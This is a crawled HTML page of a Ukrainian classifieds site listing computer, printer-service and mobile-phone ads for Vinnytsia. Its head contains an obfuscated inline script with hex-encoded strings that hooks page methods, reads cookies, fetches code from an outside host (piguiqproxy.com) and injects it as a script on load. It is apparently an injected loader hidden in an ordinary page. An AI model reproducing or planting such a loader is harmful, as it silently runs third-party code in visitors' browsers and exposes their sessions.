

--- FILE ---
content_type: text/html
request_url: http://adv.guru.ua/category/75/city/534/
body_size: 10334
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Винница Объявления Компьютеры, комплектующие, мобильные телефоны Куплю продам компьютер, мобильный телефон, комплектующие  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<script type="text/javascript" src="http://www3.guru.ua/js/jquery-1.3.1.min.js"></script>
<!--Путь -->
<div id="sec_menu" >
     <span class="add"><a href="/add/" >Добавить объявление</a></span>
	 <a href="/my/" > Мои объявления</a>
	<hr>
</div>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://adv.guru.ua/">Объявления</a> / 
	</div>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
		<div class="news" >
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" width="96%" align="center" style="margin-left:-20px;">
			<tr><td valign="top" width="250" style="font-size:12px;"><script type="text/javascript" src="http://www3.guru.ua/white_menu/js/jquery.js"></script>
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>
<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 
<h1 style="display:inline;">Винница</h1>

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
<div style="padding:10px;border:1px solid gray; width:170px;"><a href="/add/" > Добавить объявление </a></div>
	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Винницкая </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Волынская </a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Днепропетровская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Донецкая </a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Житомирская </a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(26)">Закарпатская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(29)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Луганская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Львовская </a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Николаевская </a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Полтавская </a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Ровенская </a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Сумская </a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Тернопольская </a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Харьковская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Херсонская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Хмельницкая </a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Черниговская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Черновицкая </a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>



<div style="margin-top:20px;width:250px;"><a href="/category/32/city/534/"><b>Транспорт</b></a></div><a href="/category/33/city/534/" style="padding-left:5px;">Легковые автомобили</a><br><a href="/category/34/city/534/" style="padding-left:5px;">Грузовые автомобили</a><br><a href="/category/35/city/534/" style="padding-left:5px;">Автобусы и микроавтобусы</a><br><a href="/category/36/city/534/" style="padding-left:5px;">Мотоциклы, мопеды и велосипеды</a><br><a href="/category/37/city/534/" style="padding-left:5px;">Автозапчасти, аксессуары</a><br><a href="/category/39/city/534/" style="padding-left:5px;">Другое</a><br><div style="margin-top:20px;width:250px;"><a href="/category/40/city/534/"><b>Дом и офис</b></a></div><a href="/category/45/city/534/" style="padding-left:5px;">Бытовая техника</a><br><a href="/category/46/city/534/" style="padding-left:5px;">Мебель и интерьер</a><br><a href="/category/47/city/534/" style="padding-left:5px;">Канцтовары</a><br><a href="/category/49/city/534/" style="padding-left:5px;">Все для хозяйки</a><br><a href="/category/50/city/534/" style="padding-left:5px;">Все для хозяина</a><br><a href="/category/51/city/534/" style="padding-left:5px;">Другое для дома</a><br><div style="margin-top:20px;width:250px;"><a href="/category/52/city/534/"><b>Недвижимость</b></a></div><a href="/category/53/city/534/" style="padding-left:5px;">Продажа/покупка квартир</a><br><a href="/category/54/city/534/" style="padding-left:5px;">Дома, дачи, участки</a><br><a href="/category/55/city/534/" style="padding-left:5px;">Аренда квартир и комнат</a><br><a href="/category/56/city/534/" style="padding-left:5px;">Вторичное жилье</a><br><a href="/category/57/city/534/" style="padding-left:5px;">Коммерческая недвижимость</a><br><a href="/category/58/city/534/" style="padding-left:5px;">Гаражи, стоянки, паркинги</a><br><a href="/category/59/city/534/" style="padding-left:5px;">Другие виды недвижимости</a><br><div style="margin-top:20px;width:250px;"><a href="/category/60/city/534/"><b>Услуги и сервис</b></a></div><a href="/category/61/city/534/" style="padding-left:5px;">Ремонтные, монтажные</a><br><a href="/category/62/city/534/" style="padding-left:5px;">Строительство</a><br><a href="/category/63/city/534/" style="padding-left:5px;">Для бизнеса, реклама</a><br><a href="/category/64/city/534/" style="padding-left:5px;">Полиграфия</a><br><a href="/category/65/city/534/" style="padding-left:5px;">Юридические, таможенные</a><br><a href="/category/66/city/534/" style="padding-left:5px;">Информационные</a><br><a href="/category/67/city/534/" style="padding-left:5px;">Транспортные</a><br><a href="/category/68/city/534/" style="padding-left:5px;">Другие виды услуг</a><br><div style="margin-top:20px;width:250px;"><a href="/category/69/city/534/"><b>Разное</b></a></div><a href="/category/71/city/534/" style="padding-left:5px;">Коллекции</a><br><a href="/category/72/city/534/" style="padding-left:5px;">Спорт, туризм</a><br><a href="/category/73/city/534/" style="padding-left:5px;">Аудио и видео записи, книги, антиквариат</a><br><a href="/category/74/city/534/" style="padding-left:5px;">Другое</a><br><a href="/category/80/city/534/" style="padding-left:5px;">Отдам даром</a><br><div style="margin-top:20px;width:250px;"><a href="/category/75/city/534/"><b>Компьютеры, комплектующие, мобильные телефоны</b></a></div><a href="/category/79/city/534/" style="padding-left:5px;">Мобильные телефоны</a><br><a href="/category/77/city/534/" style="padding-left:5px;">Фото и видео техника</a><br><a href="/category/78/city/534/" style="padding-left:5px;">Аудио техника</a><br><a href="/category/76/city/534/" style="padding-left:5px;">Компьютеры и комплектующие</a><br><td valign="top"><h1>Компьютеры, комплектующие, мобильные телефоны</h1><ul><li><a href="/category/79/">Мобильные телефоны</a></li><li><a href="/category/77/">Фото и видео техника</a></li><li><a href="/category/78/">Аудио техника</a></li><li><a href="/category/76/">Компьютеры и комплектующие</a></li></ul><div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/190352/vinnitsa_kompyuter_dlya_obppiskuvacha_AgroPilot_SC10___5SW.html">
										<img src="/img/202304/190352_small.jpg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/190352/vinnitsa_kompyuter_dlya_obppiskuvacha_AgroPilot_SC10___5SW.html" class="news">Компьютер для oбпpискувaчa AgroPilot SC10 - 5SW</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">17 Апреля 2023 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/190107/vinnitsa_kompyuter_dlya_obpriskuvacha_AgroPilot_SC10___3SW.html">
										<img src="/img/202209/190107_small.jpg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/190107/vinnitsa_kompyuter_dlya_obpriskuvacha_AgroPilot_SC10___3SW.html" class="news">Компьютер для обприскувача AgroPilot SC10 - 3SW</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">18 Сентября 2022 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/189437/vinnitsa_zapravka_kartridja_vinnitsa___nedorogo_kachestvenno.html">
										<img src="/img/202107/189437_small.jpg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/189437/vinnitsa_zapravka_kartridja_vinnitsa___nedorogo_kachestvenno.html" class="news">Заправка картриджа Винница - недорого качественно</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">17 Июля 2021 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/188010/vinnitsa_servisnyiy_tsentr_omega_print.html">
										<img src="/img/202006/188010_small.jpeg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/188010/vinnitsa_servisnyiy_tsentr_omega_print.html" class="news">Сервисный центр Омега-Принт</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">26 Июня 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/187694/vinnitsa_prodayutsya_AirPods_Pro_–_originalnyie_naushniki_Apple.html">
										<img src="/img/202004/187694_small.jpg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/187694/vinnitsa_prodayutsya_AirPods_Pro_–_originalnyie_naushniki_Apple.html" class="news">Продаются AirPods Pro – оригинальные наушники Apple</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">28 Апреля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/157732/vinnitsa_remont_printera_vinnitsa.html" class="news">Ремонт принтера Винница</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/157733/vinnitsa_zapravka_kartridja_vinnitsa.html" class="news">Заправка картриджа Винница</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/12058/vinnitsa_remont_kopirovalnogo_apparata__kopira.html" class="news">Ремонт копировального аппарата, копира</a><br>
						  			<a href="/category/76/">Компьютеры и комплектующие</a><br>
						  			<a href="/category/76/city/534/">Компьютеры и комплектующие Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/12056/vinnitsa_kupim_optom_pripeyd_i_mobilnyie_telefonyi.html" class="news">Купим оптом припейд и мобильные телефоны</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/12057/vinnitsa_kupim_krupnyim_optom_aktsionnyie_startovyie_paketyi.html" class="news">Купим крупным оптом акционные стартовые пакеты</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/12055/vinnitsa_krasivyie_zolotyie_nomera_kievstar__mts__bilayn__layf__didjus.html" class="news">Красивые золотые номера Киевстар, МТС, Билайн, Лайф, Диджус</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/12059/vinnitsa_aktsionnyie_startovyie_paketyi_kievstar_i_didjus.html" class="news">Акционные стартовые пакеты Киевстар и Диджус</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
